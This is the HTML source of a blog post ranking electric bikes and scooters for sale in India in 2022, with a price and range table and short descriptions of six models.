<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9586290011742462"
     crossorigin="anonymous"></script>
<!-- IEVs before post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9586290011742462"
     data-ad-slot="5905775945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><figure><img width="1200" height="600" class="entry-thumb" src="https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022.jpg" srcset="https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022.jpg 1200w, https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022-300x150.jpg.webp 300w, https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022-1024x512.jpg.webp 1024w, https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022-768x384.jpg.webp 768w, https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022-150x75.jpg.webp 150w" sizes="(max-width: 1200px) 100vw, 1200px" alt="Best Electric Bikes &amp; Scooter In India 2022" title="Best Electric Bikes &amp; Scooter In India 2022"/><figcaption class="wp-caption-text">Best Electric Bikes in India 2022 that can be bought in India today. While the electric four-wheel drive segment has yet to take off, the two-wheeler market offers a wide range of options for buyers.</figcaption></figure></div>
            <div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9586290011742462"
     crossorigin="anonymous"></script>
<!-- IEVs before content -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9586290011742462"
     data-ad-slot="1467465384"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p class="has-medium-font-size"><strong>Best Electric Bikes in India 2022</strong> that can be bought in India today. While the electric four-wheel drive segment has yet to take off, the two-wheeler market offers a wide range of options for buyers.</p>



<p class="has-medium-font-size">A <strong>scooter</strong> or electric bike gives you the freedom to use the vehicle without looking for a gas station.</p>



<p class="has-medium-font-size">And that&#8217;s a huge money saver these days. You can consider brands such as Ola, Ather, Bajaj, TVS and Hero, which cater to the needs of all motorcyclists in the electric vehicle market. So here are the <a href="https://infoevs.com/best-electric-bikes-in-india-2022/" data-type="URL" data-id="https://infoevs.com/best-electric-bikes-in-india-2022/" target="_blank" rel="noreferrer noopener">best electric bikes</a> and scooters you can buy in India in 2022.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_75 ez-toc-wrap-center counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9586290011742462"
     crossorigin="anonymous"></script>
<!-- IEVs before para 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9586290011742462"
     data-ad-slot="9891514229"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Best_Electric_bikes_and_scooters_in_India_2022" >Best Electric bikes and scooters in India 2022</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Revolt_RV_400" >Revolt RV 400</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#OLA_S1_Pro" >OLA S1 Pro</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Oben_Electric_Rorr" >Oben Electric Rorr</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Pure_EV_Epluto_7G" >Pure EV Epluto 7G</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Ultraviolette_F77" >Ultraviolette F77</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#TVS_iQube_Electric" >TVS iQube Electric</a></li></ul></nav></div>
<h2 class="wp-block-heading" id="0-best-electric-bikes-and-scooters-in-india-2022" style="font-size:25px"><span class="ez-toc-section" id="Best_Electric_bikes_and_scooters_in_India_2022"></span>Best Electric bikes and scooters in India 2022<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-table is-style-stripes"><table><tbody><tr><td><strong>MODELS</strong></td><td><strong>PRICE</strong></td><td><strong>BATTERY CAPACITY</strong></td><td><strong>RANGE</strong></td><td><strong>CHARGING TIME</strong></td><td><strong>TOP SPEED</strong></td></tr><tr><td>Revolt RV 400</td><td>₹ 1,29,463</td><td>3.24kWh</td><td>80 &#8211; 150 km</td><td>4 hours</td><td>80 kmph</td></tr><tr><td>Ola S1 Pro</td><td>₹ 1,10,149</td><td>3.97kWh</td><td>130 &#8211; 180 km</td><td>6 hours</td><td>115 kmph</td></tr><tr><td> Oben Electric Rorr </td><td>₹ 1,02,999</td><td>4.4 kwh</td><td>200 Km/Full Charge</td><td>2 Hours</td><td>100 kmph</td></tr><tr><td>Pure EV Epluto 7G&nbsp;</td><td> ₹ 83,999&nbsp;</td><td>2.5kWh</td><td>90 -120 km</td><td>4 hours</td><td>60 kmph</td></tr><tr><td>Ultraviolette F77</td><td> ₹ 3,00,000</td><td>4.2Kwh</td><td>130-150 km/charge</td><td>1.5 Hours</td><td>147 kmph</td></tr><tr><td> TVS iQube</td><td> ₹ 1,23,000</td><td>4.5kWh</td><td>60 -75 km</td><td>5 hours</td><td>80 kmph</td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="1-revolt-rv-400" style="font-size:25px"><span class="ez-toc-section" id="Revolt_RV_400"></span>Revolt RV 400<span class="ez-toc-section-end"></span></h2>



<p class="has-medium-font-size"><strong>Revolt RV 400</strong> is an electric road bike available at a starting price of Rs. 98,960 in India. It is available in 2 variants and 3 colors with the premium variant price starting at Rs. 1.14.278. Revolt RV 400 generates 3000W of power from its motor.</p>



<p class="has-medium-font-size">Equipped with front and rear disc brakes, the Revolt RV 400 features a combined dual wheel braking system.</p>



<p class="has-medium-font-size">The Revolt RV400 is the nation&#8217;s first AI-enabled electric motorcycle with a design similar to naked road bikes. It has a beefy tank and sturdy tank extensions along with a fairing that covers components like the engine and battery.</p>



<p class="has-medium-font-size">At the rear, it uses a bolt-on subframe with a one-piece seat. Braking is performed by a single disc at both ends along with the CBS. Suspension functions are handled by upside-down forks at the front and a monoshock at the rear.</p>



<p class="has-medium-font-size">The electric motorcycle is powered by a 3 kWh engine that produces 5 kW of power and 50 Nm of torque. It uses a 3 kW lithium-ion battery that comes with an unlimited mileage guarantee.</p>



<p class="has-medium-font-size">The bike is equipped with three modes: Eco, Normal and Sport and the autonomy depends on the mode in which the bike is used.</p>



<p class="has-medium-font-size">Sport mode pushes the bike to a maximum speed of 85km / h and offers a range of 90km, while City mode offers a range of 120km and limits the speed to 65km / h. However, when driven in Eco mode, where the bike can reach 45km / h, the RV400 has a range of 156km.</p>



<h2 class="wp-block-heading" id="2-ola-s1-pro" style="font-size:25px"><span class="ez-toc-section" id="OLA_S1_Pro"></span>OLA S1 Pro<span class="ez-toc-section-end"></span></h2>



<p class="has-medium-font-size">The <strong>Ola S1 Pro</strong> is the premium variant of the Ola Electric S1 range of electric scooters. This variant of the S1 range includes higher specifications and features more color options than the standard S1 electric scooter.</p>



<p class="has-medium-font-size">The S1 Pro&#8217;s electric motor is optimized to deliver 8.5kW of peak power and 58Nm of maximum torque. The company promises a top speed of 115 km / h and claims a range of 181 km at full charge compared to 90 km / h and 121 km of the base model.</p>



<p class="has-medium-font-size">The 3.97 kWh battery can be quickly recharged for a range of 75 km in 18 minutes. The full charge time is six and a half hours.</p>



<p class="has-medium-font-size">The list of features, similar to the base model, includes a dual headlight, elegant LED indicators mounted on the skirt, a front fender in body color, curvy side panels, a stylish LED taillight, an external charging port in the rear and a split-style passenger grab handle. The scooter is equipped with a 36-liter under-seat stowage space that can accommodate two open helmets.</p>



<h2 class="wp-block-heading" id="3-oben-electric-rorr" style="font-size:25px"><span class="ez-toc-section" id="Oben_Electric_Rorr"></span>Oben Electric Rorr<span class="ez-toc-section-end"></span></h2>



<p class="has-medium-font-size"><strong>Oben Rorr Electric</strong> Motorcycle in India, starting at Rs. 99,999 (former showroom, Bangalore), after receiving state and state subsidies. Advance bookings for the Oben Rorr electric motorcycle are open with a symbolic starting amount of Rs. 999.</p>



<p class="has-medium-font-size">Oben Electric currently retails the Oben Rorr electric motorcycle in Bangalore only, with deliveries beginning May 2022. The company plans to enter seven more states in the second quarter of 2022. Oben Electric&#8217;s production in Bangalore has a of estimated production of 3 lakh units per year and will soon be operational.</p>



<p class="has-medium-font-size">The Oben Rorr electric motorcycle features a neoclassical design with an acceleration time from 0 to 40km / h of 3 seconds, with a top speed of 100km / h.</p>



<p class="has-medium-font-size">It takes about 2 hours to fully charge the 4.4 kWh fixed battery pack and then it takes about 200 km to the next stop for charging. While details on the variants are limited, we know the Oben Rorr electric motorcycle will have three colors to choose from.</p>



<p class="has-medium-font-size">The Oben Rorr electric motorcycle also connects via an app that stores information about the engine, battery, controller, and transmission. Its connected features include maintenance updates, trip details, battery status, geo-fencing, geo-tagging, battery theft protection, charging station locator, on-demand service and roadside assistance.</p>



<h2 class="wp-block-heading" id="4-pure-ev-epluto-7g" style="font-size:25px"><span class="ez-toc-section" id="Pure_EV_Epluto_7G"></span>Pure EV Epluto 7G<span class="ez-toc-section-end"></span></h2>



<p class="has-medium-font-size"><strong>Pure EV Epluto 7G</strong> electric scooter. You can get it for Rs 83,999 (former Delhi showroom) in the country. The scooter contains a 2.5 kWh battery that promises a range of up to 120 km at a speed of 60 km / h.</p>



<p class="has-medium-font-size">It has an LED headlight, a digital instrument cluster and controls for changing driving modes. The scooter has drum brakes in the rear and a disc drive in the front.</p>



<p class="has-medium-font-size">The best thing about the Epluto 7G is that it is fully charged and ready for use in 4 hours. The battery unit is removable so you can charge it at home.</p>



<h2 class="wp-block-heading" id="5-ultraviolette-f77" style="font-size:25px"><span class="ez-toc-section" id="Ultraviolette_F77"></span>Ultraviolette F77<span class="ez-toc-section-end"></span></h2>



<p class="has-medium-font-size"><strong>Ultraviolette</strong> has received over 40,000 percent of bookings for the F77 from customers in India and international markets. The company will begin pre-ordering the bike later this year.</p>



<p class="has-medium-font-size">The company says the F77 is equipped with upgradeable remote diagnostics, regenerative braking, multiple drive modes, cycle lanes, and cruise diagnostics.</p>



<p class="has-medium-font-size">All of our manufacturing processes will be data-driven, ensuring an efficient workflow supported by seamless integration, ”said Niraj Rajmohan, co-founder and CTO of Ultraviolette Automotive.</p>



<p class="has-medium-font-size">The Ultraviolette F77 will be available in three variants with three different battery packs. Three, one variant, will have a 25 kW electric motor that delivers 90 Nm of torque, helping the car reach a top speed of around 150 km /h.</p>



<h2 class="wp-block-heading" id="6-tvs-iqube-electric" style="font-size:25px"><span class="ez-toc-section" id="TVS_iQube_Electric"></span>TVS iQube Electric<span class="ez-toc-section-end"></span></h2>



<p class="has-medium-font-size"><strong>TVS</strong> is a well-known brand in the two-wheeler market, and when it decided to move into the electric space it caught everyone&#8217;s attention. The company launched the iQube scooter.</p>



<p class="has-medium-font-size">iQube Electric has a 4.4 kW electric motor capable of generating a maximum torque of 140 Nm. The driver can switch from economy mode to power mode, which affects the available range of the scooter.</p>



<p class="has-medium-font-size">The autonomy of this best electric scooter is estimated at 75 km on a single charge. In addition, the TVS iQube Electric is equipped with 12-inch tubeless wheels, 220mm disc brakes in the front and 130mm drum brakes in the rear.</p>
<!-- CONTENT END 2 -->
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color 